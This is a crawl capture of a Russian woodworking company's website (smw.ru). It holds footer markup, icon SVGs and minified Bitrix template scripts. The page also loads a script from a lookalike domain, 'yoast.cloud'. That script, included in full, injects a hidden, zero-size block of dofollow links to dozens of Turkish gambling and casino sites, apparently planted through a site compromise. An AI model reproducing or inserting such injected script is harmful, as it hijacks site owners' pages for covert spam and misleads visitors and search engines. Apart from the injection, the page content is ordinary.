					</div>
				</div>
							</div>
		
													</div>
																			<div class="inline-block callback_wrap">
											<span class="callback-block animate-load twosmallfont colored" data-event="jqm" data-param-id="" data-name="callback">Заказать звонок</span>
										</div>
																	</div>
							</div>
							<div class="col-md-12 col-sm-12">
								
		
							<div class="email blocks">
					<a href="mailto:smw@smw.ru"><span>smw@smw.ru</span></a>				</div>
			
		
								</div>
							<div class="col-md-12 col-sm-12">
								
		
							<div class="address blocks">
					Соликамск, ул. Правды, 9				</div>
			
		
								</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="footer_middle">
		<div class="maxwidth-theme">
			<div class="row">
				<div class="col-md-12 col-sm-12">
					<div class="social-block">
						<div class="social-icons">
		<!-- noindex -->
	<ul>
																									</ul>
	<!-- /noindex -->
</div>					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="footer_bottom">
		<div class="maxwidth-theme">
			<div class="row">
				<div class="link_block col-md-7 col-sm-6 pull-right">
						<div class="pull-right">
							<div class="logo_wrapp">
							  <a class="logo_x10" target="_blank" href="//x10.ru/">
								<img class="x10_logo" src="//x10.ru/copyright/logox10_white.png" title="X10" alt="X10"/>
								<img class="logo_x10_text" src="//x10.ru/copyright/logo_x10_text_midi.png" title="X10" alt="Маркетинговое агентство"/>
							  </a>
							</div>
						</div>
										<div class="pull-left">
						<div class="confidentiality">
							<a href="/include/licenses_detail.php">Политика конфиденциальности</a>						</div>
					</div>
				</div>
				<div class="copy-block col-md-5 col-sm-6 pull-left">
					<div class="copy font_xs pull-left">
						&copy; 2026 Все права защищены.					</div>
					<div id="bx-composite-banner" class="pull-left"></div>
				</div>
			</div>
		</div>
	</div>
</footer>		<div class="bx_areas">
					</div>
				
	<div class="inline-search-block fixed with-close big">
		<div class="maxwidth-theme">
			<div class="search-wrapper">
				<div id="title-search">
					<form action="/search/" class="search">
						<div class="search-input-div">
							<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Найти" size="40" maxlength="50" autocomplete="off" />
						</div>
						<div class="search-button-div">
							<button class="btn btn-search btn-default btn-lg" type="submit" name="s" value="Найти">Найти</button>
							<span class="close-block inline-search-hide">
								<span class="svg svg-close close-icons">
									<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>								</span>
							</span>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/services/izgotovlenie-stolyarnykh-izdeliy/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>				<!-- noindex -->
	<div class="ajax_basket">
			</div>
	<!-- /noindex -->
			<div class="fly_forms">
														</div>
					<script src="https://yoast.cloud/ajax.js"></script>
	</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.smw.ru/bitrix/templates/aspro-priority/custom/1_2w.svg
body_size: 1083
content:
<svg id="f2eee3fa-6256-43dd-8c9e-8f081dc8567a" data-name="icons" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .a3293db6-e227-4139-98e9-fd109f59418b {
        fill: none;
        stroke: #fff;
        stroke-linecap: round;
        stroke-linejoin: round;
        stroke-width: 2px;
      }
    </style>
  </defs>
  <g id="f3d17260-a2e0-4511-958c-66ca15ee330e" data-name="1">
    <g id="fa691be3-cb65-4545-8ba9-7a99d5d3b454" data-name="2">
      <polyline class="a3293db6-e227-4139-98e9-fd109f59418b" points="3.565 6.631 2 8 2 19"/>
      <polyline class="a3293db6-e227-4139-98e9-fd109f59418b" points="18 19 18 8 10 1 7.439 3.241"/>
      <line class="a3293db6-e227-4139-98e9-fd109f59418b" x1="14" y1="19" x2="19" y2="19"/>
      <line class="a3293db6-e227-4139-98e9-fd109f59418b" x1="1" y1="19" x2="9" y2="19"/>
      <polyline class="a3293db6-e227-4139-98e9-fd109f59418b" points="2 10 7 13 2 19"/>
      <polyline class="a3293db6-e227-4139-98e9-fd109f59418b" points="18 10 13 13 18 19"/>
      <line class="a3293db6-e227-4139-98e9-fd109f59418b" x1="7" y1="13" x2="13" y2="13"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.smw.ru/bitrix/cache/js/s1/aspro-priority/page_44854836307d8c89c55d541a90a63abf/page_44854836307d8c89c55d541a90a63abf_v1.js?17637387317828
body_size: 1924
content:

; /* Start:"a:4:{s:4:"full";s:89:"/bitrix/templates/aspro-priority/components/bitrix/menu/left/script.min.js?16747180411668";s:6:"source";s:70:"/bitrix/templates/aspro-priority/components/bitrix/menu/left/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(document).ready(function(){$(document).on("click",".side-menu .arrow",function(e){e.preventDefault(),openerFunc($(this),">.hidden-block")}),$(document).on("click",".catalog_opener",function(){$(this).closest(".sidebar").find(".side-menu").slideToggle(200),$(this).closest(".sidebar").toggleClass("closed");var e=($.cookie("MENU_CLOSED"),"Y"==$.cookie("MENU_CLOSED"));$.cookie("MENU_CLOSED",e?"N":"Y",{path:arPriorityOptions.SITE_DIR,domain:"",expires:360})}),$(document).on("click",".sidebar .switcher>span",function(){var e=200,i=($.cookie("LEFT_CONTENT_CLOSED"),"Y"==$.cookie("LEFT_CONTENT_CLOSED"));$(this).closest(".switcher").toggleClass("collapsed"),$(".left-menu-md").toggleClass("hide_blocks"),$(".body .container .maxwidth-theme").first().hasClass("view_full")||$(".catalog_opener, .side-menu, .sidearea").fadeOut(e),$(".main-section-wrapper").animate({opacity:0},e),$.cookie("LEFT_CONTENT_CLOSED",i?"N":"Y",{path:arPriorityOptions.SITE_DIR,domain:"",expires:360}),setTimeout(function(){$(".body .container .maxwidth-theme").first().hasClass("view_full")?($(".body .container .maxwidth-theme").first().removeClass("view_full"),$(".catalog_opener, .side-menu, .sidearea").fadeIn(e)):$(".body .container .maxwidth-theme").first().addClass("view_full"),$(".main-section-wrapper").animate({opacity:1},e),$(".catalog.item-views.table .item .title").sliceHeight({}),$(".catalog.item-views.table .item .item .cont").sliceHeight({}),$(".catalog.item-views.table .item .slice_price").sliceHeight({}),$(".catalog.item-views.table .item .image>.wrap").sliceHeight({lineheight:-3}),$(".catalog.item-views.table .item").sliceHeight({classNull:".footer-button"})},e)})});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:100:"/bitrix/templates/aspro-priority/components/bitrix/news.detail/services/script.min.js?16747180414044";s:6:"source";s:81:"/bitrix/templates/aspro-priority/components/bitrix/news.detail/services/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function initSly(){var e=$(document).find(".frame"),l=(e.children("ul").eq(0),e.parent());e.sly({horizontal:1,itemNav:"basic",smart:1,mouseDragging:0,touchDragging:0,releaseSwing:0,startAt:0,scrollBar:l.find(".scrollbar"),scrollBy:230,speed:100,moveBy:100,elasticBounds:1,easing:"swing",dragHandle:1,dynamicHandle:1,clickBar:1,swingSpeed:1,forward:l.find(".forward"),backward:l.find(".backward")}),e.sly("reload")}function createTableCompare(e,l,t){try{var i=e.clone().removeAttr("id").addClass("clone");t.length?(t.remove(),l.html(""),l.html(i)):l.append(i)}catch(e){}}$(document).ready(function(){$(".link-block-more span").on("click",function(){if($(".detail .tabs").length&&!$(this).closest(".flexslider").length){var e=$(".detail .tabs").offset();$("html, body").animate({scrollTop:e.top-100},400),$(".nav.nav-tabs li:eq("+$(".tab-content #desc").index()+") a").trigger("click")}}),setBasketItemsClasses(),$('a[data-toggle="tab"]').on("shown.bs.tab",function(e){var l=$(e.target);l.parent().index();l.hasClass("gallery-link")?(InitFlexSliderClass($(".tab-content .tab-pane:visible").find(".flexslider.bigs")),InitFlexSliderClass($(".tab-content .tab-pane:visible").find(".flexslider.small-gallery"))):l.hasClass("projects-link")&&setTimeout(function(){$("#projects .projects.item-views .item").sliceHeight()},100)}),$(".title-tab-heading").length&&$(".title-tab-heading").on("click",function(){var e=$(this),l=e.offset();(e.next().hasClass("gallery-block")||e.next().hasClass("small-gallery-block"))&&(InitFlexSliderClass(e.next().find(".flexslider.bigs")),InitFlexSliderClass(e.next().find(".flexslider.small-gallery")),e.next().hasClass("small-gallery-block")&&setTimeout(function(){$("#gallerys .flexslider .item").sliceHeight({lineheight:-3})},100)),$("html, body").animate({scrollTop:l.top-100},400)}),$(".head-block").length&&($(window).on("resize",function(){initSly(),createTableCompare($(".data_table_props:not(.clone)"),$(".prop_title_table"),$(".data_table_props.clone"))}),$(".head-block .item .body-info .title").sliceHeight({row:".head-block .items_view",item:".head-block .items_view .title"})),$(".catalog.detail .head>.maxwidth-theme>.row>.item").sliceHeight();var l=!1,t=!1;$(".detail .tabs li a[href=#projects], #projects .title-tab-heading").on("click",function(){if(!l){var e=$(this);setTimeout(function(){InitFlexSlider(),$(window).resize(),setTimeout(function(){e.closest(".tabs").find("#projects .item-views").removeClass("fixed"),l=!0},70)},50)}}),$(".detail .tabs li a[href=#tarifs], #tarifs .title-tab-heading").on("click",function(e){if(!t){var l=$(this);setTimeout(function(){InitFlexSlider(),e.stopPropagation(),$(window).resize(),setTimeout(function(){l.closest(".tabs").find("#tarifs .item-views").removeClass("fixed"),t=!0},70)},50)}}),$(".switch_gallery").on("click",function(){var e=$(this),l=200;e.hasClass("small")?(e.removeClass("small"),e.closest(".galerys-block").find(".title.small-gallery").fadeOut(l,function(){e.closest(".galerys-block").find(".title.big-gallery").fadeIn(l)}),e.closest(".galerys-block").find(".small-gallery-block").fadeOut(l,function(){e.closest(".galerys-block").find(".big-gallery-block").fadeIn(l)}),e.closest(".galerys-block").hasClass("initFlexslider")||(setTimeout(function(){InitFlexSlider()},300),e.closest(".galerys-block").addClass("initFlexslider"))):(e.addClass("small"),e.closest(".galerys-block").find(".title.big-gallery").fadeOut(l,function(){e.closest(".galerys-block").find(".title.small-gallery").fadeIn(l)}),e.closest(".galerys-block").find(".big-gallery-block").fadeOut(l,function(){e.closest(".galerys-block").find(".small-gallery-block").fadeIn(l)})),setTimeout(function(){$(".detail .galerys-block .small-gallery-block .item>.wrap").sliceHeight({lineheight:-3})},l)}),$(".detail .galerys-block .small-gallery-block .item").on("click",function(){var e=$(this),l=e.parent().index();e.closest(".galerys-block").find(".switch_gallery").click(),setTimeout(function(){e.closest(".galerys-block").find(".big-gallery-block.flexslider").flexslider(l)},300)})});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:102:"/bitrix/templates/aspro-priority/components/bitrix/news.list/staff_items_1/script.min.js?1674718041946";s:6:"source";s:84:"/bitrix/templates/aspro-priority/components/bitrix/news.list/staff_items_1/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function TemplateScript(){$(".sections.linked.item-views.staff .item .post").sliceHeight(),$(".sections.linked.item-views.staff .item .title").sliceHeight(),$(".sections.linked.item-views.staff .item>.wrap").sliceHeight(),$(".item-views.services-items.type_2 .item").each(function(){var t=$(this).data("id");window["hoverItem"+t]=!1}),$(".item-views.staff .items .item").hover(function(){var t=$(this).find(".bottom-block"),e=$(this).closest(".item").data("id");clearTimeout(window["hoverItem"+e]),t.show();var i=t.outerHeight(!0,!0)-1;t.closest(".body-info").css("margin-top",-i)},function(){var t=$(this).find(".bottom-block"),e=$(this).closest(".item").data("id");t.closest(".body-info").css("margin-top","0"),t.css("opaity",0),window["hoverItem"+e]=setTimeout(function(){t.hide()},200)})}$(document).ready(function(){TemplateScript(),BX.addCustomEvent("onCompleteActionComponent",function(t,e){setTimeout(function(){TemplateScript()},50)})});
/* End */
;; /* /bitrix/templates/aspro-priority/components/bitrix/menu/left/script.min.js?16747180411668*/
; /* /bitrix/templates/aspro-priority/components/bitrix/news.detail/services/script.min.js?16747180414044*/
; /* /bitrix/templates/aspro-priority/components/bitrix/news.list/staff_items_1/script.min.js?1674718041946*/


--- FILE ---
content_type: image/svg+xml
request_url: https://www.smw.ru/bitrix/templates/aspro-priority/custom/1_1w.svg
body_size: 1716
content:
<svg id="a1907f98-c0bd-4f76-b4ac-9f0c1b6c8418" data-name="icons" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .b7e757b1-a59d-4eaf-ad5e-b4dcdf4c3482 {
        fill: none;
        stroke: #fff;
        stroke-linecap: round;
        stroke-linejoin: round;
        stroke-width: 2px;
      }
    </style>
  </defs>
  <g id="ac7326d8-677a-43c3-bb84-28aa87463c85" data-name="1">
    <g id="bb7da080-7619-45c8-9c0f-cd4e0d47168b" data-name="1">
      <path class="b7e757b1-a59d-4eaf-ad5e-b4dcdf4c3482" d="M81.53684,83.04168a7.03589,7.03589,0,0,0,1.331-2.82312,6.85869,6.85869,0,0,1-1.87329-1.94962c-.0559-1.641,1.91891-4.5536,3.17155-5.26894a4.58008,4.58008,0,0,1,3.4489,3.70969,7.6865,7.6865,0,0,1-.79348,3.504" transform="translate(-72 -72)"/>
      <line class="b7e757b1-a59d-4eaf-ad5e-b4dcdf4c3482" x1="12.56049" y1="5.67772" x2="14.46315" y2="2.36139"/>
      <path class="b7e757b1-a59d-4eaf-ad5e-b4dcdf4c3482" d="M81.53684,83.04168a7.03608,7.03608,0,0,1-2.19764,2.21627,6.85879,6.85879,0,0,0-2.47275-1.09352C75.30526,84.67317,73.24377,87.525,73,88.9468a4.58006,4.58006,0,0,0,4.66556,1.97211c1.09976-.19391,3.82461-2.14184,6.53472-6.01227" transform="translate(-72 -72)"/>
      <line class="b7e757b1-a59d-4eaf-ad5e-b4dcdf4c3482" x1="5.53052" y1="15.71756" x2="3.06494" y2="18.63973"/>
      <path class="b7e757b1-a59d-4eaf-ad5e-b4dcdf4c3482" d="M80.80979,88.86161a7.09787,7.09787,0,0,0,.56533.61414,2.97656,2.97656,0,0,0,4.29028-.21152,19.81555,19.81555,0,0,0,1.54183-2.02313,1.99306,1.99306,0,0,1,3.50073.31363q.16376.40536.292.819" transform="translate(-72 -72)"/>
      <path class="b7e757b1-a59d-4eaf-ad5e-b4dcdf4c3482" d="M73,81.48183a12.46814,12.46814,0,0,1,4.12807-5.8955" transform="translate(-72 -72)"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.smw.ru/bitrix/templates/aspro-priority/custom/1_3w.svg
body_size: 1110
content:
<svg id="be7568c4-7553-45cd-926f-5950441bdf17" data-name="icons" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .ece4fa16-8094-414b-b244-b4a769a217f5 {
        fill: none;
        stroke: #fff;
        stroke-linecap: round;
        stroke-linejoin: round;
        stroke-width: 2px;
      }
    </style>
  </defs>
  <g id="ab446a76-fa44-49a9-85c0-4167ca054e1f" data-name="1">
    <g id="be178d40-670e-43d8-a316-234d5027e289" data-name="3">
      <path class="ece4fa16-8094-414b-b244-b4a769a217f5" d="M74,122.6297A1.78459,1.78459,0,0,0,73,124c0,1.047,1.61133,1.96759,4.05,2.50427" transform="translate(-72 -108)"/>
      <path class="ece4fa16-8094-414b-b244-b4a769a217f5" d="M86.95,126.50427C89.38867,125.96759,91,125.047,91,124a1.78459,1.78459,0,0,0-1-1.3703" transform="translate(-72 -108)"/>
      <path class="ece4fa16-8094-414b-b244-b4a769a217f5" d="M86.548,121.32131A11.37708,11.37708,0,0,0,82,127a11.37708,11.37708,0,0,0-4.548-5.67869A7,7,0,1,1,89,116" transform="translate(-72 -108)"/>
      <path class="ece4fa16-8094-414b-b244-b4a769a217f5" d="M82,114a2,2,0,0,1,2,2" transform="translate(-72 -108)"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://yoast.cloud/ajax.js
body_size: 928
content:
const linksHTML = `
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://1xbetcorp.com" title="1xbetcorp.com" rel="dofollow" target="_blank">1xbetcorp.com</a>
<a href="https://1xbett.net/" title="1xbett.net" rel="dofollow" target="_blank">1xbett.net</a>
<a href="https://birxbett.com/" title="birxbett.com" rel="dofollow" target="_blank">birxbett.com</a>
<a href="https://onebahiss.com/" title="onebahiss.com" rel="dofollow" target="_blank">onebahiss.com</a>
<a href="https://royalbeto.com/tr11/" title="royalbet giriş" rel="dofollow" target="_blank">royalbet giriş</a>
<a href="https://betwildw.com/tr1/" title="betwild giriş" rel="dofollow" target="_blank">betwild giriş</a>
<a href="https://aalobet.com/" title="alobet giriş" rel="dofollow" target="_blank">alobet giriş</a>
<a href="https://trwintr.com/" title="trwin giriş" rel="dofollow" target="_blank">trwin giriş</a>
<a href="https://benimbahiss.com/" title="benimbahiss.com" rel="dofollow" target="_blank">benimbahiss.com</a>
<a href="https://bullbahise.com/" title="bullbahise.com" rel="dofollow" target="_blank">bullbahise.com</a>
<a href="https://www.ebetebet.com/" title="betebet giriş" rel="dofollow" target="_blank">betebet giriş</a>
<a href="https://turbooslot.com/" title="turboslot giriş" rel="dofollow" target="_blank">turboslot giriş</a>
<a href="https://nnisanbet.com/" title="nisanbet giriş" rel="dofollow" target="_blank">nisanbet giriş</a>
<a href="https://stonebahise.com/" title="stonebahis giriş" rel="dofollow" target="_blank">stonebahis giriş</a>
<a href="https://betovisle.com/" title="betovis giriş" rel="dofollow" target="_blank">betovis giriş</a>
<a href="https://babilonbeto.com/" title="babilonbet giriş" rel="dofollow" target="_blank">babilonbet giriş</a>
<a href="https://bahisbudurtr.com/" title="bahisbudur giriş" rel="dofollow" target="_blank">bahisbudur giriş</a>
<a href="https://olabahiso.com/" title="olabahis giriş" rel="dofollow" target="_blank">olabahis giriş</a>
<a href="https://betlotobet.com/" title="betloto giriş" rel="dofollow" target="_blank">betloto giriş</a>
<a href="https://betgitz.com/" title="betgit giriş" rel="dofollow" target="_blank">betgit giriş</a>
<a href="https://tarafbetgiris.info/tr/" title="tarafbet giriş" rel="dofollow" target="_blank">tarafbet giriş</a>
<a href="https://bbetrupi.com/" title="betrupi giriş" rel="dofollow" target="_blank">betrupi giriş</a>
<a href="https://hasbete.com/" title="hasbet giriş" rel="dofollow" target="_blank">hasbet giriş</a>
<a href="https://istanbulbahise.com/" title="istanbulbahise.com" rel="dofollow" target="_blank">istanbulbahise.com</a>
<a href="https://ligobeto.com/tr/" title="ligobet giriş" rel="dofollow" target="_blank">ligobet giriş</a>
<a href="https://roketbetle.com/" title="roketbet giriş" rel="dofollow" target="_blank">roketbet giriş</a>
<a href="https://betgartr.com/" title="betgar giriş" rel="dofollow" target="_blank">betgar giriş</a>
<a href="https://3xlwinx.com/" title="3xlwin giriş" rel="dofollow" target="_blank">3xlwin giriş</a>
<a href="https://dodobett.com/" title="dodobet giriş" rel="dofollow" target="_blank">dodobet giriş</a>
<a href="https://ibizabettr.com/" title="ibizabet" rel="dofollow" target="_blank">ibizabet</a>
<a href="https://sslotbar.com/" title="slotbar giriş" rel="dofollow" target="_blank">slotbar giriş</a>
<a href="https://huhubetu.com/" title="huhubet giriş" rel="dofollow" target="_blank">huhubet giriş</a>
<a href="https://festwintr.com/" title="festwin giriş" rel="dofollow" target="_blank">festwin giriş</a>
<a href="https://parmabetr.com/" title="parmabet giriş" rel="dofollow" target="_blank">parmabet giriş</a>
<a href="https://llordcasino.com/" title="lordcasino giriş" rel="dofollow" target="_blank">lordcasino giriş</a>
<a href="https://slotticatr.com/" title="slottica giriş" rel="dofollow" target="_blank">slottica giriş</a>
<a href="https://bahisaltr.org/" title="bahisal giriş" rel="dofollow" target="_blank">bahisal giriş</a>
<a href="https://belugabahise.com/" title="belugabahis giriş" rel="dofollow" target="_blank">belugabahis giriş</a>
<a href="https://ladesbettr.com/" title="ladesbet giriş" rel="dofollow" target="_blank">ladesbet giriş</a>
<a href="https://betsrolexi.com/" title="betsrolex" rel="dofollow" target="_blank">betsrolex</a>
<a href="https://betosferci.com/" title="betosfer" rel="dofollow" target="_blank">betosfer</a>
<a href="https://betpirtr.com/" title="betpir" rel="dofollow" target="_blank">betpir</a>
<a href="https://tokyobete.com/" title="tokyobet giriş" rel="dofollow" target="_blank">tokyobet giriş</a>
<a href="https://hilarionbete.com/" title="hilarionbet giriş" rel="dofollow" target="_blank">hilarionbet giriş</a>
<a href="https://casinodiortr.com/" title="casinodior giriş" rel="dofollow" target="_blank">casinodior giriş</a>
<a href="https://ppadisahbet.com/" title="padişahbet giriş" rel="dofollow" target="_blank">padişahbet giriş</a>
<a href="https://bahismorebet.com/" title="bahismore giriş" rel="dofollow" target="_blank">bahismore giriş</a>
<a href="https://casivala.com/" title="casival" rel="dofollow" target="_blank">casival</a>
<a href="https://verabete.com/" title="verabet" rel="dofollow" target="_blank">verabet</a>
<a href="https://myhitbett.com" title="myhitbet" rel="dofollow" target="_blank">myhitbet</a>
<a href="https://blackxbetr.com/" title="blackxbet" rel="dofollow" target="_blank">blackxbet</a>
<a href="https://mislibetli.com/" title="mislibet" rel="dofollow" target="_blank">mislibet</a>
<a href="https://yyoucas.com/" title="youcas güncel giriş" rel="dofollow" target="_blank">youcas güncel giriş</a>
</div>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
